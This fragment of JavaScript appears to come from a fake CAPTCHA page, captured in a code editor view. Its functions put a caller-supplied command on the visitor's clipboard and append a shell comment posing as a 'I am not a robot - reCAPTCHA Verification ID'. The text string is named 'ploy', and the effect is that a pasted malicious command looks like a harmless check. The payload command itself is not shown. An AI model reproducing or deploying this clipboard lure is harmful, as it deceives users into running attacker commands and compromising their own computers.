 82 return verifywindow.style.display !== "none" && verifywindow.style.display !== "";
copy Aa ab .* 7 中的 1
83 }
84
85 function setClipboardCopyData(textToCopy){
86 const tempTextArea = document.createElement("textarea");
87 tempTextArea.value = textToCopy;
88 document.body.append(tempTextArea);
89 tempTextArea.select();
90 document.execCommand("copy");
91 document.body.removeChild(tempTextArea);
92 }
93
94 function stageClipboard(commandToRun, verification_id){
95 const suffix = " # "
96 const ploy = "✅ ''I am not a robot - reCAPTCHA Verification ID: "
97 const end = "''"
98 const textToCopy = commandToRun + suffix + ploy + verification_id + end
99
00 setClipboardCopyData(textToCopy);
01 }
02